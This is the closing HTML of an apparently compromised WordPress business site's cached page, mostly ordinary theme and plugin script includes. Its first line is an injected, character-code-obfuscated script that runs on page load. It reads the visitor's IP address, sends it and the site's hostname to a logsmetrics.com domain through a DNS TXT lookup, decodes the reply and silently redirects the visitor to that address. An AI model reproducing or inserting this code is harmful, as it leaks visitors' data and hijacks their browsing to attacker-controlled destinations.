<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 02:52:07 -->